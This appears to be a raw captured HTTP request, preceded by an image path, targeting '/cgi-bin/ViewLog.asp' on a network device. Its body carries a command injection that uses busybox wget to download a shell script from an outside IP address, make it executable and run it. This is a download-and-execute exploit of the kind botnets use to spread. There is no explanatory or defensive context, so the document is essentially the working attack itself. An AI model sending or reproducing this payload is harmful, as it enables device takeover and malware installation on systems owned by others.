 POST /cgi-bin/ViewLog.asp HTTP/1.1
Host: 192.168.0.14:80
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.20.0
Content-Length: 227
Content-Type: application/x-www-form-urlencoded
/bin/busybox wget http://151.80.197.109/eBxUk/kjUiwa.sh; chmod +x
kjUiwa.sh; ./kjUiwa.sh